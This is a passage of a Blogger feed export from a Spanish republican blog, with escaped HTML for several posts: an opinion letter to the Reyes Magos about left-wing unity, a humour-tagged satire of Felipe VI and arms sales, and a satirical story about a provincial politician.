pilló de sorpresa.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E15. Otros dicen que Franco dijo aquello porque Carrero prestaba más atención al entonces príncipe Juan Carlos que a él.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E16. Otros que Franco simplemente estaba senil.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E17. Hasta aquí mi aporte a este debate.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px; text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nFuente →\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/hilosderojos.blogspot.com\/2019\/09\/apunte-sobre-el-atentado-carrero-blanco.html\"\u003Ehilosderojos.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2675054959569063590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2675054959569063590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2675054959569063590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2675054959569063590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/09\/apunte-sobre-el-atentado-carrero-blanco.html","title":"Apunte sobre el atentado a Carrero Blanco"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQj0DbE2mEw_KDrAj0cqIfUxD7zySlYAnCvvGVThKECbtDM7T3_pBmBfCHBJqOSQNOxaZ0t-jqd_4lrLJjsD7hyphenhyphenHjLZFdUX4hbQnw2kEsn_EL4ftbQoIUdkAy1945MVZWXMH5e3lBvIlB\/s72-c\/Carrero-Blanco.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2313337655653538912"},"published":{"$t":"2019-01-02T09:49:00.001+01:00"},"updated":{"$t":"2019-01-02T09:49:28.965+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Carta de un republicano a los Reyes Magos"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZ6r33kka2JwcJiXGgEtvC4FwPiMvc0JkxKMj4uWZUnVf0eodaKpbZs1Fxl5PaAfHfnk61bNYyKJovJ_1JVB3ojEb7xeVmImcSeA74A0tOmLKmglDHGztKTEnAkUwoBjsiyI0TVNU_UTC\/s640\/Captura+de+pantalla+2019-01-02+a+las+9.48.32.png\" width=\"640\" \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #660000;\"\u003ECarta de un republicano a los Reyes Magos:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EEstimados Reyes Magos, me dirijo a ustedes con su título oficial porque, aunque yo sea republicano, como buena parte de mis compatriotas, \u003Cstrong\u003Eno tengo nada en contra\u003C\/strong\u003E de que ustedes —o cualquier otro u otra— se llamen a sí mismos \u003Cem\u003Ereyes\u003C\/em\u003E, \u003Cem\u003Epríncipes\u003C\/em\u003E o \u003Cem\u003Eemperadores de las Indias\u003C\/em\u003E, siempre y cuando \u003Cstrong\u003Eno vivan de mis impuestos\u003C\/strong\u003E. Mi republicanismo es fácil de comprender: no me gusta que alguien ocupe un cargo público desde su nacimiento hasta su muerte solo \u003Cstrong\u003Epor ser hijo de fulano o de mengano.\u003C\/strong\u003E No me gusta pagarle la comida, el alojamiento y el transporte a alguien que no haya sido elegido por la ciudadanía. No me gusta que alguien disfrute de una posición privilegiada sin someterse a examen y sin que la comunidad tenga la posibilidad de juzgarle por sus posibles tropelías. Pero, por supuesto, si hay gente a la que le hace ilusión utilizar títulos rimbombantes y se costea las habichuelas con el sudor de su frente o los donativos de sus seguidores, pues \u003Cstrong\u003Epor mí encantado.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste es su caso, majestades de Oriente. Que yo sepa, ustedes \u003Cstrong\u003Eno perciben un céntimo\u003C\/strong\u003E del dinero que tanto me cuesta ganar y del que la Agencia Tributaria se lleva un buen bocado. Salvo, tal vez, el que se gastan los ayuntamientos en sus cabalgatas del 6 de enero, pero eso lo considero el pago por un espectáculo infantil, así que no lo discuto.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna simpática tradición española quiere que en estas fechas se les dirijan a ustedes cartas solicitándoles regalos. A ella me acojo para pedirles una cosa que, ya lo sé, es casi imposible. Me refiero a que nuestra izquierda —PSOE, Podemos, Izquierda Unida, Unidos Podemos, Adelante Andalucía, Ahora Madrid, Compromís, Esquerra Republicana, las mareas, las confluencias y un montón más de siglas, marcas, chiringuitos e inventos—\u0026nbsp;abandone, aunque solo sea por un año, \u003Cstrong\u003Esu berroqueño espíritu\u003C\/strong\u003E de Frente Popular de Judea, su adicción a las escisiones, las querellas fratricidas, las puñaladas cainitas por la espalda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl recién nacido 2019 bien puede ser el año en que el muy derechista tridente formado por PP, Ciudadanos y Vox repita en elecciones locales, autonómicas y nacionales su reciente éxito en Andalucía. Muchos vientos, globales y locales, \u003Cstrong\u003Esoplan a su favor\u003C\/strong\u003E. Pero como nada está escrito en las estrellas, también puede ser el año en que las fuerzas progresistas les paren los pies a los nuevos caudillos si se centran en lo que les une y aparcan lo que les divide. ¿Y qué les une o podría unirles?, se preguntarán. Les responderé con algo que se me antoja evidente: la preocupación compartida por una amplia mayoría de los españoles por el deterioro de su situación económica y social, por\u003Cstrong\u003E la pérdida de sus libertades y derechos\u003C\/strong\u003E, por la existencia de una profunda corrupción en las instituciones. No soy yo el que dice que esta preocupación es mayoritaria, lo dicen la calle y todas las encuestas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl deseo que acabo de expresar no es original, pero este año resulta más imperioso. \u003Cstrong\u003EUn tufo a fascismo\u003C\/strong\u003E impregna esos vientos globales y locales que soplan en las velas del tripartito derechista carpetovetónico. Este nuevo fascismo, como nos advirtió \u003Cstrong\u003EUmberto Eco\u003C\/strong\u003E, no viste uniformes paramilitares ni reivindica el Holocausto; viene disfrazado de civil y democrático. Pero, al igual que el que triunfó en los años 1920 y 1930 en Italia, Alemania y España, contempla alborozado cómo las divisiones de los herederos del Siglo de las Luces pavimentan el camino de su conquista del poder. Entonces fueron las divisiones entre liberales y rojos, entre marxistas y anarquistas, entre socialdemócratas y comunistas… Las de ahora son \u003Cstrong\u003Emenos ontológicas y más personalistas\u003C\/strong\u003E, menos basadas en ideas y más en la búsqueda de poltronas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa les adelanté, majestades, que soy consciente de que insuflar un poco de espíritu unitario entre los progresistas españoles es tarea mucho más ardua que repartir regalos en millones de hogares en tan solo una noche. Por eso, termino mi carta pidiéndoles \u003Cstrong\u003Eun detalle de consolación\u003C\/strong\u003E: que en la noche del próximo sábado dejen carbón en los zapatos de aquellos que se dicen socialistas y pretenden competir en nacionalismo español con los mismísimos inventores del asunto. Y en los de aquellos que predican que unidos podemos y dedican su tiempo a \u003Cstrong\u003Econspirar contra sus compañeros.\u003C\/strong\u003E Y también en los de aquellos que creen que puede construirse una república tan solo en un rincón de la casa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGracias por su atención. Que tengan \u003Cstrong\u003Eun próspero 2019.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente →\u0026nbsp;\u003Ca href=\"https:\/\/www.infolibre.es\/noticias\/opinion\/columnas\/2019\/01\/02\/carta_republicano_los_reyes_magos_90366_1023.html\"\u003Einfolibre\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2313337655653538912\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2313337655653538912?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2313337655653538912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2313337655653538912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/01\/carta-de-un-republicano-los-reyes-magos.html","title":"Carta de un republicano a los Reyes Magos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZ6r33kka2JwcJiXGgEtvC4FwPiMvc0JkxKMj4uWZUnVf0eodaKpbZs1Fxl5PaAfHfnk61bNYyKJovJ_1JVB3ojEb7xeVmImcSeA74A0tOmLKmglDHGztKTEnAkUwoBjsiyI0TVNU_UTC\/s72-c\/Captura+de+pantalla+2019-01-02+a+las+9.48.32.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4836494134341170605"},"published":{"$t":"2018-08-18T09:28:00.001+02:00"},"updated":{"$t":"2018-08-18T09:28:16.829+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Felipe VI asiste al homenaje a las víctimas del atentado con un cartel de Vendo Armas"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnQn57Sbu18C6FAWKVSEAlNTUFWLFKebWAYQINcJJIk23l45JQeclJI9R2UFVCUgT9pa4Y8hkdJvnwCBQmF9RSW_hqqXADnkVFYeqpUCDMIXbXfUzoU_t2ut-e6Tfejb72aK4ZZVMnjWVM\/s1600\/felipe-vi-armas_f8fa399b_1200x630.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnQn57Sbu18C6FAWKVSEAlNTUFWLFKebWAYQINcJJIk23l45JQeclJI9R2UFVCUgT9pa4Y8hkdJvnwCBQmF9RSW_hqqXADnkVFYeqpUCDMIXbXfUzoU_t2ut-e6Tfejb72aK4ZZVMnjWVM\/s640\/felipe-vi-armas_f8fa399b_1200x630.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EFelipe VI asiste al homenaje a las víctimas del atentado con un cartel de Vendo Armas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCon el aniversario del atentado en Las Ramblas de Barcelona se pretendía homenajear a las víctimas con acto sobrio donde los líderes políticos no destacaran. Lamentablemente, la cosa no ha sido así. Y es que el rey ha sido el foco de atención pues ha asistido al homenaje con un cartel de Vendo Armas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl rey ha aprovechado el acto para criticar duramente a los yihadistas: “Es lamentable ver como esos terroristas usan coches y cosas caseras para perpetrar sus actos. Con lo bien de precio que dejo yo las armas de profesional.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ELe preguntamos por los 40 niños que murieron yendo en autobús a la escuela por las bombas que vendió a Arabia Saudita: “No os preocupéis. Ya he tomado\u0026nbsp; medidas. Ahora mis hijas van en limusina al colegio para que no les pase nada.”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSu Majestad aprovecha nuestros micrófonos para criticar a todos los que se oponen a sus negocios: “Que si me rasco los huevos porqué me rasco los huevos. Que si trabajo vendiendo armas a países que negocian con terroristas y que matan a la población civil porqué trabajo vendiendo armas a países que negocian con terroristas y que matan a la población civil. ¡No os gusta nada!”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo queremos despedirnos sin preguntarle si le afectan las muertes provocadas por todo el armamento que ha vendido y venderá: “La verdad es que no. No es gente que me fuera a comprar armas.”\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente →\u0026nbsp;\u003Ca href=\"https:\/\/www.eljueves.es\/news\/felipe-vi-asiste-homenaje-a-victimas-atentado-cartel-vendo-armas_2689?utm_source=facebook\u0026amp;utm_medium=social\u0026amp;utm_campaign=trafico\"\u003Eeljueves.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4836494134341170605\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4836494134341170605?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4836494134341170605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4836494134341170605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2018\/08\/felipe-vi-asiste-al-homenaje-las.html","title":"Felipe VI asiste al homenaje a las víctimas del atentado con un cartel de Vendo Armas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnQn57Sbu18C6FAWKVSEAlNTUFWLFKebWAYQINcJJIk23l45JQeclJI9R2UFVCUgT9pa4Y8hkdJvnwCBQmF9RSW_hqqXADnkVFYeqpUCDMIXbXfUzoU_t2ut-e6Tfejb72aK4ZZVMnjWVM\/s72-c\/felipe-vi-armas_f8fa399b_1200x630.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2601097702826514422"},"published":{"$t":"2018-08-01T08:48:00.002+02:00"},"updated":{"$t":"2018-08-01T08:49:05.192+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"El Séneca de Cerroceco"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPp7B_jmt75DhoCT_0tperaB-Y1P30BMcA2ATRwP_GQSdpBrrfBCKtZ1TDbhStGn0jt5K8GTVzmVWOEGNb1yy2ePsOfJmN3NXRM0tW_gserugdpvypVHXe0Rel4kUUa432kzaQVUrPzY\/s1600\/FB_IMG_1533068973709.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"360\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPp7B_jmt75DhoCT_0tperaB-Y1P30BMcA2ATRwP_GQSdpBrrfBCKtZ1TDbhStGn0jt5K8GTVzmVWOEGNb1yy2ePsOfJmN3NXRM0tW_gserugdpvypVHXe0Rel4kUUa432kzaQVUrPzY\/s400\/FB_IMG_1533068973709.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbundito Morales aprobó EGB en el colegio de Cerroseco del Caudillo, regentado por los Canónigos hospitalarios premonstratenses de san Zósimo de Alepo. En solo dos años. Sobresaliente de nota media. Ocho cursos en dos. Sin ir a clase, sin examinarse, sin conocer a los curas… ¿Un milagro de san Zósimo? No, puro talento. \u003Cstrong\u003EAbundito Morales era conocido en la comarca como el Séneca de Cerroseco\u003C\/strong\u003E. Tenía nombre de tonto proverbial pero era un ciencia. Hoy es nada menos que don Abundio Morales, alcalde de Cerroseco del Caudillo y diputado provincial por ese partido del que usted me habla, con eso lo digo todo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAl colegio acudíamos todos los niños de los puebluchos y aldeas del valle de la Victoria, principalmente de Capacochinos del Obispo, Entrepiernas del Rey y el mío: Matalascabrillas del Duque, inmortalizado por el gran Forges. \u003Cstrong\u003EAbundito era un niño blanco como la leche, fino, pollopera, pisaverde y remilgado.\u003C\/strong\u003E Apenas le daba el sol. Su padre era el dueño del matadero y él siempre andaba a la sombra, sesteando en buenas hamacas y cojines de tafetán, comiendo helados y abanicándose con los cuadernos Rubio.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos niños del valle, en cambio, estábamos negros como el tizón de criar cochinos en los chaparrales y bregar con cabras por caminos terruñeros, duros como lerdones de borrico de tanto corretear liebres y apedrear curas en las veredas, con perdón. Éramos agrestes, toscos, rústicos, no como Abundito, que \u003Cstrong\u003Eera lebrastón, meapilas, cagatintas y archibeato\u003C\/strong\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo era previsible en aquella cabila de bereberes envidiosos, algunos de los más negros la tomaron con Abundito. Lo típico: boñigazos, salivazos, zandadillas, balonazos… Que si chivato, mamahuevos, pollopera, chupasotanas… Que si te compran las notas con jamones y tocinos… En una palabra: Acoso. Ya lo advertía don Celestino en clase: “\u003Cem\u003ETenéis el pellejo renegrido como el alma y como el carbón del infierno, sois dañinos como hijos de republicanos, y vais a hacer de Abundito un racista. De mayor odiará a los negros y a los moros por vuestra culpa\u003C\/em\u003E”.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY acertó. A pesar de su inteligencia superior –se hizo abogado en cuatro meses y se doctoró en campus universitarios de medio mundo-, hoy Abundito Morales, el Séneca de Cerroseco,\u003Cstrong\u003E desconfía de toda piel humana cuyo color difiera del blanco lechón.\u003C\/strong\u003E ¿Por qué? Por el acoso escolar. Por nuestra culpa. Dicen que el sábado mismo se doctoró en Racismología por la University of Mississippi. Desde su despacho de Cerroseco. A distancia y en una mañana. ¡Qué prodigio!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuién iba a decir que Cerroseco alumbraría semejante heredero de don Pelayo, un digno hijo del Cid que velará por el nuevo amanecer de la indivisible España y por sus esencias más ancestrales y e imperecederas: \u003Cstrong\u003Eel idioma, los toros, la historia, la religión y la raza\u003C\/strong\u003E. Mil años tardará el mundo en parir otro Abundito.\u003C\/div\u003E\n\u003Cdiv style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente de la noticia →\u0026nbsp;\u003Ca href=\"http:\/\/lareplica.es\/el-seneca-de-cerroceco\/\"\u003Elareplica.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias 